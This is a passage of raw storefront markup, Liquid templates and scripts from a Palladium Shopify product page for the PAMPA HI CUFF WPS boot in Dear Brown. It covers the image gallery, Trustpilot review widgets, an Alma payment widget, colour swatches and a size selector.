                      <div class="h-full p-6 bg-white opacity-90 product-gallery--slide-image-wrapper swiper-zoom-container">
                        <div neptune-zoom="{on:mouseenter,off:mouseleave,toggle:click}" class="absolute w-full h-full left-0 top-0 hidden lg:block zoomable bg-white" style="background-image: url(//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291_1024x1024.png?v=1704431788);"></div>
                        <img id="Image-44355210412370-0"
  srcset="//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788&width=375 375w,//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788&width=475 475w,//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788&width=575 575w,//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788&width=750 750w,//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788&width=800 800w,//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788&width=1100 1100w,//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788&width=1500 1500w,//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788&width=1780 1780w,//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788&width=2000 2000w,"
  sizes="100vw"
  src="//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788&width=750"
  loading="eager"
  alt="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN"
  width="2400"
  height="1895.0"
  class="w-full h-full object-contain bg-white"
>

                      </div>
                    </div>
                  
              
                
                    <div class="product-gallery--slide swiper-slide product-gallery-4 overflow-hidden">
                      <div class="h-full p-6 bg-white opacity-90 product-gallery--slide-image-wrapper swiper-zoom-container">
                        <div neptune-zoom="{on:mouseenter,off:mouseleave,toggle:click}" class="absolute w-full h-full left-0 top-0 hidden lg:block zoomable bg-white" style="background-image: url(//palladiumboots.de/cdn/shop/files/83477-252-original_1024x1024.png?v=1749638123);"></div>
                        <img id="Image-64720518938997-0"
  srcset="//palladiumboots.de/cdn/shop/files/83477-252-original.png?v=1749638123&width=375 375w,//palladiumboots.de/cdn/shop/files/83477-252-original.png?v=1749638123&width=475 475w,//palladiumboots.de/cdn/shop/files/83477-252-original.png?v=1749638123&width=575 575w,//palladiumboots.de/cdn/shop/files/83477-252-original.png?v=1749638123&width=750 750w,//palladiumboots.de/cdn/shop/files/83477-252-original.png?v=1749638123&width=800 800w,//palladiumboots.de/cdn/shop/files/83477-252-original.png?v=1749638123&width=1100 1100w,//palladiumboots.de/cdn/shop/files/83477-252-original.png?v=1749638123&width=1500 1500w,//palladiumboots.de/cdn/shop/files/83477-252-original.png?v=1749638123&width=1780 1780w,//palladiumboots.de/cdn/shop/files/83477-252-original.png?v=1749638123&width=2000 2000w,"
  sizes="100vw"
  src="//palladiumboots.de/cdn/shop/files/83477-252-original.png?v=1749638123&width=750"
  loading="eager"
  alt="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN"
  width="2400"
  height="1895.0"
  class="w-full h-full object-contain bg-white"
>

                      </div>
                    </div>
                  
              
                
                    <div class="product-gallery--slide swiper-slide product-gallery-5 overflow-hidden">
                      <div class="h-full p-6 bg-white opacity-90 product-gallery--slide-image-wrapper swiper-zoom-container">
                        <div neptune-zoom="{on:mouseenter,off:mouseleave,toggle:click}" class="absolute w-full h-full left-0 top-0 hidden lg:block zoomable bg-white" style="background-image: url(//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da_1024x1024.png?v=1749638123);"></div>
                        <img id="Image-64720518971765-0"
  srcset="//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123&width=375 375w,//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123&width=475 475w,//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123&width=575 575w,//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123&width=750 750w,//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123&width=800 800w,//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123&width=1100 1100w,//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123&width=1500 1500w,//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123&width=1780 1780w,//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123&width=2000 2000w,"
  sizes="100vw"
  src="//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123&width=750"
  loading="eager"
  alt="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN"
  width="2400"
  height="1895.0"
  class="w-full h-full object-contain bg-white"
>

                      </div>
                    </div>
                  
              
                
                    <div class="product-gallery--slide swiper-slide product-gallery-6 overflow-hidden">
                      <div class="h-full p-6 bg-white opacity-90 product-gallery--slide-image-wrapper swiper-zoom-container">
                        <div neptune-zoom="{on:mouseenter,off:mouseleave,toggle:click}" class="absolute w-full h-full left-0 top-0 hidden lg:block zoomable bg-white" style="background-image: url(//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6_1024x1024.png?v=1704431788);"></div>
                        <img id="Image-44355210510674-0"
  srcset="//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788&width=375 375w,//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788&width=475 475w,//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788&width=575 575w,//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788&width=750 750w,//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788&width=800 800w,//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788&width=1100 1100w,//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788&width=1500 1500w,//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788&width=1780 1780w,//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788&width=2000 2000w,"
  sizes="100vw"
  src="//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788&width=750"
  loading="eager"
  alt="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN"
  width="2400"
  height="1895.0"
  class="w-full h-full object-contain bg-white"
>

                      </div>
                    </div>
                  
              

            </div>

            
            <div class="w-full flex text-center pt-2 lg:pt-3 hidden lg:block">
              <div class="w-full max-w-screen-lg pt-4px md:pt-4">
                <p class="button button--primary inline-flex text-center hidden" id="toggleVisibility">SHOW MORE</p>
                <p class="button button--primary inline-flex text-center hidden" id="toggleHide">SHOW LESS</p>
              </div>
            </div>
            
          </div>

          

          <button class="top-1/2 -translate-y-1/2 absolute hover:bg-dark hover:text-white p-2 right-3 lg:right-6 text-dark transform z-10 transition-all user-select-none hidden" onclick="_n.qs('.product-gallery-slider').swiper.slideNext()">
            

<svg 
  class="icon   icon-chevron-right"
  style=""
  width="40"
  height="40"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-right"/>
</svg>
<span class="sr-only">chevron-right</span>

          </button>

          <button class="top-1/2 -translate-y-1/2 absolute hover:bg-dark hover:text-white p-2 left-3 lg:left-6 text-dark transform z-10 transition-all user-select-none hidden" onclick="_n.qs('.product-gallery-slider').swiper.slidePrev()">
            

<svg 
  class="icon   icon-chevron-left"
  style=""
  width="40"
  height="40"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-left"/>
</svg>
<span class="sr-only">chevron-left</span>

          </button>
          
          

        </div>

    </div>


    <div 
      class="absolute top-0 left-0 z-20 flex p-6 space-x-2 product-badge" 
      aria-live="polite"neptune-liquid="{topic:'ProductBadges', source:'eval:_n.parents(_self,`[neptune-product]`)', append:[productBadges]}"
    >
      <template>
      
      {% assign plp_coming_soon =  'false' | to_i %}
      {% if product.tags contains 'SMART_TAG_COMINGSOON' and plp_coming_soon == "true"  %}      
        <div class="px-2 product-item__badge" style="background-color:#000000; border-color:#FFFFFF; color:#FFFFFF;">
        COMING SOON
        </div>
      {% else %}
        {% for badge in productBadges %}
          {% if product.tags contains badge.tag %}
          <div class="px-2 product-item__badge" style="background-color:{{ badge.badge_bg_color }}; border-color:{{ badge.badge_text_color }}; color:{{ badge.badge_text_color }};">
            {{ badge.product_badge }}
          </div>
          {% endif %}
        {% endfor %}
      {% endif %}
      
      </template>
    </div>

  </article>

  <article class="product-essentials__buy-box lg:sticky lg:top-24 lg:w-1/3 w-full">
    <div class="bg-white product-essentials--buy-box py-8 lg:pt-3 lg:px-8 px-3"><h1 aria-level="2" class="product-essentials__liquid_title title--page mt-0 mb-3 text-center" >
 PAMPA HI CUFF WPS </h1><div aria-live="polite"neptune-liquid="{topic:'ProductBadges', source:'eval:_n.parents(_self,`[neptune-product]`)', append:[productBadges,promoMessaging]}" class="flex items-center justify-center">
              <template>
              
                {% assign tag_count = 0 %}
                {% assign tag_avail_count = 1 %}
                {% for promo in promoMessaging %}
                  {% if product.tags contains promo.tag %}
                    {% assign tag_count = tag_count | plus: 1 %}
                  {% endif %}  
                {% endfor %}
                {% for promo in promoMessaging %}
                  {% if product.tags contains promo.tag %}
                    <div 
                      tooltip="{% if promo.info_text != blank %}{{ promo.info_text }}{% endif %}"
                      tooltip-center
                      class="relative flex items-center" 
                      style="color:{{ promo.badge_text_color }}; padding-right:5px;"
                    >
                      <span class="product-item__promo text-left" style="color:{{ promo.badge_text_color }};">{{ promo.collection_badge }}{% if tag_count > 1  and tag_avail_count  != tag_count %} /{% endif %}</span>
                      {% if promo.info_text != blank %}
                        
                        

<svg 
  class="icon  ml-1 icon-info"
  style=""
  width="15"
  height="15"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-info"/>
</svg>
<span class="sr-only">info</span>

                        
                      {% endif %}
                    </div>
                    {% assign tag_avail_count = tag_avail_count | plus: 1 %}
                  {% endif %}  
                {% endfor %}
              
              </template>
            </div>
    <script neptune-permanent="siblingScript">
var skus = '';
 
function generateSku()
{
        let prd = "83477-M";
        let str = '';
        let prdtitle = "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN";
        let shopname = "PALLADIUM EU";
        let shopdomain ="palladiumboots.eu";
        let dataloc ="de-DE";
        if (typeof siblings[prd] !== 'undefined') {
            for(var i=0;i<siblings[prd].length;i++ ){
                // if(siblings[prd][i]["available"] == true){
                    str = str +  siblings[prd][i]["skus"].trim() +",";
                // }
            }
        }else{
            str = "889423315416,889423315423,889423315430,889423315447,889423315454,889423315461,889423315478,";
        }
  

        if( shopname.indexOf("Palladium US")!== -1){
            //PDP Review
            document.getElementById('tpw').innerHTML='<div class="trustpilot-widget" data-locale="en-US" data-template-id="54d39695764ea907c0f34825" data-businessunit-id="588763890000ff00059b6163" data-style-height="24px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-star-color="#000000" data-no-reviews="collapse" data-scroll-to-list="true"></div>';
            //Footer Review 
            document.getElementById('ftprevw').innerHTML ='<div class="trustpilot-widget" data-fullwidth="true" data-locale="en-US" data-template-id="5763bccae0a06d08e809ecbb" data-businessunit-id="588763890000ff00059b6163" data-style-height="700px" data-style-width="100%" data-theme="light" data-no-reviews="collapse" data-sku="'+str+'" data-name="'+ prdtitle +'" data-star-color="#000000" data-allow-robots="true"><a href="https://www.trustpilot.com/review/www.palladiumboots.com" target="_blank" rel="noopener">Trustpilot</a></div>';
        }
  
        if( shopname.indexOf("PALLADIUM EU")!== -1){
            //PDP Review
            document.getElementById('tpw').innerHTML='<div class="trustpilot-widget" data-locale="de-DE" data-template-id="54d39695764ea907c0f34825" data-businessunit-id="605027c19256ea00019f8533" data-style-height="24px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-star-color="#000000" data-scroll-to-list="true" data-no-reviews="collapse"></div>';
        }

        if( shopdomain.indexOf("palladiumboots.fr")!== -1){
            //Footer Review 
            document.getElementById('ftprevw').innerHTML ='<div class="trustpilot-widget" data-fullwidth="true" data-locale="fr-FR" data-template-id="5717796816f630043868e2e8" data-businessunit-id="605027c19256ea00019f8533" data-style-height="700px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-name="'+ prdtitle +'" data-review-languages="fr" data-star-color="#000000" data-no-reviews="collapse" data-scroll-to-list="true" data-allow-robots="true"><a href="https://fr.trustpilot.com/review/palladiumboots.eu" target="_blank" rel="noopener">Trustpilot</a></div>' ;
        }

        if( shopdomain.indexOf("palladiumboots.de")!== -1){
            //Footer Review 
            document.getElementById('ftprevw').innerHTML ='<div class="trustpilot-widget" data-fullwidth="true" data-locale="de-DE" data-template-id="5717796816f630043868e2e8" data-businessunit-id="605027c19256ea00019f8533" data-style-height="700px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-name="'+ prdtitle +'" data-review-languages="de" data-star-color="#000000" data-no-reviews="collapse" data-scroll-to-list="true" data-allow-robots="true"><a href="https://de.trustpilot.com/review/palladiumboots.eu" target="_blank" rel="noopener">Trustpilot</a></div>';
        } 

        if( shopdomain.indexOf("palladiumboots.nl")!== -1){
            //Footer Review 
            document.getElementById('ftprevw').innerHTML ='<div class="trustpilot-widget" data-fullwidth="true" data-locale="nl-NL" data-template-id="5717796816f630043868e2e8" data-businessunit-id="605027c19256ea00019f8533" data-style-height="700px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-name="'+ prdtitle +'" data-review-languages="nl" data-star-color="#000000" data-no-reviews="collapse" data-scroll-to-list="true" data-allow-robots="true"><a href="https://nl.trustpilot.com/review/palladiumboots.eu" target="_blank" rel="noopener">Trustpilot</a></div>';
        }

        if( shopdomain.indexOf("palladiumboots.eu")!== -1){
            //Footer Review
            document.getElementById('ftprevw').innerHTML ='<div class="trustpilot-widget" data-fullwidth="true" data-locale="en-US" data-template-id="5717796816f630043868e2e8" data-businessunit-id="605027c19256ea00019f8533" data-style-height="700px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-name="'+ prdtitle +'" data-no-reviews="collapse" data-star-color="#000000" data-scroll-to-list="true" data-allow-robots="true"><a href="https://www.trustpilot.com/review/palladiumboots.eu" target="_blank" rel="noopener">Trustpilot</a></div>';
        } 
  
        if( shopname.indexOf("PALLADIUM UK")!== -1){
            //PDP Review
            document.getElementById('tpw').innerHTML='<div class="trustpilot-widget" data-locale="en-US" data-template-id="54d39695764ea907c0f34825" data-businessunit-id="6046eb2c3730b80001c8c54a" data-style-height="24px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-star-color="#000000" data-scroll-to-list="true" data-no-reviews="collapse"></div>';
            //Footer Review
            document.getElementById('ftprevw').innerHTML ='<div class="trustpilot-widget" data-fullwidth="true" data-locale="en-US" data-template-id="5717796816f630043868e2e8" data-businessunit-id="6046eb2c3730b80001c8c54a" data-style-height="700px" data-style-width="100%" data-theme="light" data-sku="'+ str +'" data-name="'+ prdtitle +'" data-review-languages="en" data-star-color="#000000" data-no-reviews="collapse" data-allow-robots="true"><a href="https://www.trustpilot.com/review/palladiumboots.co.uk" target="_blank" rel="noopener">Trustpilot</a></div>';
        }

        if( shopname.indexOf("K-Swiss US")!== -1){
            //PDP Review
            document.getElementById('tpw').innerHTML='<div class="trustpilot-widget" data-locale="en-US" data-template-id="54d39695764ea907c0f34825" data-businessunit-id="47ff62e000006400050241b8" data-style-height="24px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-star-color="#000000" data-no-reviews="collapse" data-scroll-to-list="true" ></div>';
            //Footer Review
            document.getElementById('ftprevw').innerHTML ='<div class="trustpilot-widget" data-fullwidth="true" data-locale="en-US" data-template-id="5717796816f630043868e2e8" data-businessunit-id="47ff62e000006400050241b8" data-style-height="500px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-name="'+ prdtitle +'" data-allow-robots="true" data-no-reviews="collapse" data-star-color="#000000" data-scroll-to-list="true"><a href="https://www.trustpilot.com/review/kswiss.com" target="_blank" rel="noopener">Trustpilot</a></div>';
        }
  
        if( shopname.indexOf("K-Swiss EU")!== -1){
            //PDP Review
            document.getElementById('tpw').innerHTML='<div class="trustpilot-widget" data-locale="'+dataloc+'" data-template-id="54d39695764ea907c0f34825" data-businessunit-id="606eaf7fac1c7d00015b19c2" data-style-height="24px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-star-color="#000000" data-scroll-to-list="true" data-no-reviews="collapse"></div>';
        }

        if( shopdomain.indexOf("kswiss.fr")!== -1){
            //Footer Review 
            document.getElementById('ftprevw').innerHTML ='<div class="trustpilot-widget" data-fullwidth="true" data-locale="fr-FR" data-template-id="5717796816f630043868e2e8" data-businessunit-id="606eaf7fac1c7d00015b19c2" data-style-height="700px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-name="'+ prdtitle +'" data-review-languages="fr" data-star-color="#000000" data-no-reviews="collapse" data-scroll-to-list="true" data-allow-robots="true"><a href="https://fr.trustpilot.com/review/kswiss.eu" target="_blank" rel="noopener">Trustpilot</a></div>';
        }

        if( shopdomain.indexOf("kswiss.de")!== -1){
            //Footer Review 
            document.getElementById('ftprevw').innerHTML ='<div class="trustpilot-widget" data-fullwidth="true" data-locale="de-DE" data-template-id="5717796816f630043868e2e8" data-businessunit-id="606eaf7fac1c7d00015b19c2" data-style-height="700px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-name="'+prdtitle+'" data-review-languages="de" data-star-color="#000000" data-no-reviews="collapse" data-scroll-to-list="true" data-allow-robots="true"><a href="https://de.trustpilot.com/review/kswiss.eu" target="_blank" rel="noopener">Trustpilot</a></div>';
        }  

        if( shopdomain.indexOf("kswiss.nl")!== -1){
            //Footer Review 
            document.getElementById('ftprevw').innerHTML ='<div class="trustpilot-widget" data-fullwidth="true" data-locale="nl-NL" data-template-id="5717796816f630043868e2e8" data-businessunit-id="606eaf7fac1c7d00015b19c2" data-style-height="700px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-name="'+prdtitle+'" data-review-languages="nl" data-star-color="#000000" data-no-reviews="collapse" data-scroll-to-list="true" data-allow-robots="true"><a href="https://nl.trustpilot.com/review/kswiss.eu" target="_blank" rel="noopener">Trustpilot</a></div>';
        }

        if( shopdomain.indexOf("kswiss.eu")!== -1){
            //Footer Review
            document.getElementById('ftprevw').innerHTML ='<div class="trustpilot-widget" data-fullwidth="true" data-locale="en-US" data-template-id="5717796816f630043868e2e8" data-businessunit-id="606eaf7fac1c7d00015b19c2" data-style-height="500px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-name="'+prdtitle+'" data-no-reviews="collapse" data-star-color="#000000" data-scroll-to-list="true" data-allow-robots="true"><a href="https://www.trustpilot.com/review/kswiss.eu" target="_blank" rel="noopener">Trustpilot</a></div>';
        } 
    
        if( shopname.indexOf("K-Swiss UK")!== -1){
            //PDP Review
            document.getElementById('tpw').innerHTML='<div class="trustpilot-widget" data-locale="en-US" data-template-id="54d39695764ea907c0f34825" data-businessunit-id="604e1b5f7d355f0001de703f" data-style-height="24px" data-style-width="100%" data-theme="light" data-sku="'+str+'" data-star-color="#000000" data-scroll-to-list="true" data-no-reviews="collapse"></div>';
            //Footer Review
            document.getElementById('ftprevw').innerHTML ='<div class="trustpilot-widget" data-fullwidth="true" data-locale="en-US" data-template-id="5717796816f630043868e2e8" data-businessunit-id="604e1b5f7d355f0001de703f" data-style-height="500px" data-style-width="100%" data-theme="light" data-no-reviews="collapse" data-sku="'+str+'" data-name="'+prdtitle+'" data-scroll-to-list="true" data-star-color="#000000" data-allow-robots="true"><a href="https://www.trustpilot.com/review/kswiss.co.uk" target="_blank" rel="noopener">Trustpilot</a></div>';
        }
}
 
 window.addEventListener('siblings:loaded', e => {
    generateSku();
 });
</script>

<div class="mini-review" id ="tpw">
    <!-- TrustBox widget - Product Mini -->
</div>



  
<div aria-live="polite"neptune-liquid="{topic:'ProductOptions',source:'eval:_n.parents(_self,`[neptune-product]`)'}" class="mb-3">                    
              <template>
              
  
    {% if product.subtotal %}
      <span id="final_price" class="product-essentials__price">
        {{ product.subtotal | money | remove: ' ' }}
      </span>
    {% else %} 
      {% assign discount_amount = variant.price | divided_by: variant.compare_at_price | times: -100 | plus: 100 | round %}
      {% assign discount_threshold = 10 %}

      {% if variant.available %}
        <p class="product-essentials__price font-subheading flex justify-center">
          <span id="final_price" class="{% if variant.price != variant.compare_at_price and variant.compare_at_price > 0 %}text-pop{% endif %}">
            {{variant.price | money}} 
          </span>
          {% if variant.price != variant.compare_at_price and variant.compare_at_price > 0 %}<span class="ml-2 text-gray-400 line-through">{{variant.compare_at_price | money}}</span><span class="ml-2">-{{ discount_amount }}%</span>{% endif %}
        </p>                       
      {% else %}
        <p class="product-essentials__price font-subheading flex justify-center">
          <span id="final_price" class="{% if variant.price != variant.compare_at_price and variant.compare_at_price > 0 %}text-pop{% endif %}">
            {{variant.price | money}} 
          </span>
          {% if variant.price != variant.compare_at_price and variant.compare_at_price > 0 %}<span  class="ml-2 text-gray-400 line-through">{{variant.compare_at_price | money}}</span>{% endif %}
        </p>                       
      {% endif %}
    {% endif %}

  
          
              </template>
            </div><div id="shopify-block-ASWNNdC9RUFVlRWlvQ__alma_widget_alma_widget_block_qkKawG" class="shopify-block shopify-app-block alma_widget_block">


<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.min.css" type="text/css" media="all" />

<script>
  ALMA_WIDGET_CDN_URL = 'https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.umd.js';
  ALMA_WIDGET_DIV_NAME = '#alma-widget';
  ALMA_PAGE_TYPE = 'product';
  ALMA_PRODUCT_HANDLE = '83477-252-m';
  ALMA_INIT_CART_AMOUNT = '0';
  ALMA_MERCHANT_ID = 'merchant_11up9bl2QhvT9ShNTnt7Way53iq5M5XG2X';
  ALMA_FEE_PLANS = '{"general_1_0_0":{"is_enabled":"True","min_purchase_amount":50,"min_amount":50,"max_amount":200000,"max_purchase_amount":200000},"general_2_0_0":{"is_enabled":"True","min_purchase_amount":5000,"min_amount":5000,"max_amount":200000,"max_purchase_amount":200000},"general_3_0_0":{"is_enabled":"True","min_purchase_amount":5000,"min_amount":5000,"max_amount":200000,"max_purchase_amount":200000},"general_4_0_0":{"is_enabled":"True","min_purchase_amount":5000,"min_amount":5000,"max_amount":200000,"max_purchase_amount":200000}}';
  ALMA_WIDGET_MODE = '';
  ALMA_NEW_WIDGET_ACTIVATED = true;
  ALMA_DISPLAY_WIDGET_NOT_ELIGIBLE = true;
  ALMA_UPDATE_QUANTITY_WIDGET = true;
  ALMA_WIDGET_MONOCHROME = true;
  
  ALMA_PRODUCT_DATA = {
    id: 4717118095444,
    title: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
    handle: "83477-252-m",
    price: 6498,
    available: false,
    variants: [
      
      {
        id: 32636713926740,
        title: "36",
        price: 6498,
        available: false,
      },
      
      {
        id: 32636713959508,
        title: "37",
        price: 6498,
        available: false,
      },
      
      {
        id: 32636713992276,
        title: "37.5",
        price: 6498,
        available: false,
      },
      
      {
        id: 32636714025044,
        title: "38",
        price: 6498,
        available: false,
      },
      
      {
        id: 32636714057812,
        title: "39",
        price: 6498,
        available: false,
      },
      
      {
        id: 32636714090580,
        title: "39.5",
        price: 6498,
        available: false,
      },
      
      {
        id: 32636714123348,
        title: "40",
        price: 6498,
        available: false,
      }
      
    ]
  };
  
</script>
<style>
  #alma-widget {
    display: flex; justify-content: center
  }
</style>

  
    <script src="https://cdn.shopify.com/extensions/71443e59-0190-461d-8101-6157116f5310/alma-widget-22/assets/alma_widget_block.js" async></script>
  

  <div id=alma-widget></div>

  





</div>


<div>
  
  <div neptune-liquid="{topic:Siblings,append:[productSiblings, activeSibling]}">
    <template>
    <div class="flex items-end justify-between mb-2 px-1">
      <p class="product-siblings__text text-xs font-bold m-0">Color: <span class="font-normal" data-sibling>DEAR BROWN</span></p>
    </div>

    
    {% if productSiblings.size > 1 %}
    <div class="product-siblings grid grid-cols-5 gap-2">
      {% for sibling in productSiblings %}
          <link rel="prefetch" {{'h'}}ref="/products/{{ sibling.handle }}?sections=template--20851736084818__product-essentials">
          <a class="relative overflow-hidden swatch cursor-pointer border border-transparent hover:border-dark active:border-dark p-1 rounded {% if activeSibling.handle == sibling.handle %}active{% endif %}" 
            data-available="{{ sibling.available }}"
            onmouseenter="_n.qs('[data-sibling]').textContent='{{ sibling.name }}'";
            onmouseleave="_n.qs('[data-sibling]').textContent=activeSibling.name";
            onclick="_n.qs('[data-sibling]').textContent='{{ sibling.name }}'; 
              window.activeSibling = productSiblings[{{ forloop.index0 }}];
              
              Neptune.periscope.load(
                _n.qs('.product-essentials'),
                {
                  skeleton:true,
                  url:'/products/{{ sibling.handle }}?sections=template--20851736084818__product-essentials',
                  path:'template--20851736084818__product-essentials'
                }
              );
              window.history.replaceState(window.history.state,null,'{{ sibling.handle }}');
              _n.qsa('.product-siblings .swatch').forEach(function(element) {
                element.classList.remove('active');
              });
              this.classList.add('active');
              "> 
            <img class="object-contain w-full" alt="{{sibling.family}} {{sibling.name}}" {{'s'}}rc="{{ sibling.image | append:'&width=120'  }}" />
          </a>
      {% endfor %}
    </div>
    {% endif %}
    
    </template>
  </div>
</div>

<script neptune-permanent="siblingScript">

  window.addEventListener('siblings:loaded', e => {
    
    if(!!window.productSiblings) return;
    
    
      window.productSiblings = siblings['83477-M'].filter(p=>p.available)
    
    window.activeSibling = {...productSiblings.find(s=>s.handle=='83477-252-m')}
    
    productSiblings.splice(productSiblings.findIndex(s=>s.handle=='83477-252-m'),1)
    productSiblings.unshift(activeSibling)
    
    Neptune.liquid.load('Siblings')
  
  })

</script>




<form method="post" action="/cart/add" id="product_form_4717118095444" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-product-form="" data-product-handle="83477-252-m" data-enable-history-state="true"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />

  <div class="flex flex-wrap items-center justify-between">

    
    <div class="w-full product__options">

      <noscript>
      
        <select name="id">
          
            <option
              
              disabled="disabled"
              value="32636713926740">
                36 €64,98
            </option>
          
            <option
              
              disabled="disabled"
              value="32636713959508">
                37 €64,98
            </option>
          
            <option
              
              disabled="disabled"
              value="32636713992276">
                37.5 €64,98
            </option>
          
            <option
              
              disabled="disabled"
              value="32636714025044">
                38 €64,98
            </option>
          
            <option
              
              disabled="disabled"
              value="32636714057812">
                39 €64,98
            </option>
          
            <option
              
              disabled="disabled"
              value="32636714090580">
                39.5 €64,98
            </option>
          
            <option
              
              disabled="disabled"
              value="32636714123348">
                40 €64,98
            </option>
          
        </select>
        
        <button type="submit" class="button">In den Warenkorb
</button>

      </noscript>
      

      <div neptune-liquid="{topic:'ProductOptions'}" class="">
        <template>
       
        
        {% assign shop_name = 'PALLADIUM EU' %}
        {% assign strip_from_swatches = 'Mens,Womens,Big Kids,Little Kids,Toddlers' | split:',' %}
        {% assign childrenSizes = 'false' %}
        {% assign halfm_tag1 = '' %}
        {% assign halfm_tag2 = '' %}
        {% assign halfm_1 = 'Message 1' %}
        {% assign halfm_2 = 'Message 2' %}        
        {% for option in product.options_with_values %}

          {% assign optionIndex = forloop.index0 %}
          {% assign position = forloop.index %}

           <fieldset class="option option--{{option.name | handle}} px-0 {%if option.values.size < 1%}hidden{%endif%} my-5">
            
            <div class="flex items-end justify-between mb-2">
              {% assign option_key = 'option' | append: optionIndex %}
              <legend class="sr-only">{{option.name}}</legend>
              <p class="product-option__title text-xs font-bold mb-0" aria-live="polite" aria-atomic="true">
                <span class="font-subheading">{{option.name}} 
                {% if product.userSelectedVariant != false %}
                <span class="sr-only">selected</span>: </span>
                  <span class="font-normal">
                      {%  if childrenSizes == "true" and shop_name contains "K-Swiss US" %} 
                        {% if  product.tags contains "INFANTS" %}
                            {{ variant.options[optionIndex] }}C
                        {% elsif  product.tags contains "CHILDREN" %}
                          {% assign original_string =    variant.options[optionIndex]   %}
                          {% assign numbers_only = "" %}
                          {% assign characters = original_string | split: "" %}
                          {% for char in characters %}                          
